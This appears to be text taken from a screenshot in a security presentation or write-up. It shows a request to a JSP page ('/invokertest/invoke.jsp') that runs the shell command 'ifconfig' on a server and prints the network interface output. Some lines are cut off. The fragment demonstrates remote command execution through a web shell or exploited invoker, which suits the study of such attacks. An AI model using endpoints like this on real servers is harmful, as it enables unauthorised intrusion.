 /invokertest/invoke.jsp?07fd5ae663a910d3b71056b4d30b8c90=ifconfig
Send
Command: ifconfig
eth0 Link encap:Ethernet HWaddr 22:00:0a:f8:0e:72
inet addr:10.248.14.114 Bcast:10.248.14.127 Mask:25
inet6 addr: fe80::2000:aff:fef8:e72/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:23828096 errors:0 dropped:0 overruns:0 fra
TX packets:186399913 errors:0 dropped:0 overruns:0 ca
collisions:0 txqueuelen:1000
RX bytes:14600499507 (14.6 GB) TX bytes:21722746296
Interrupt:26
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0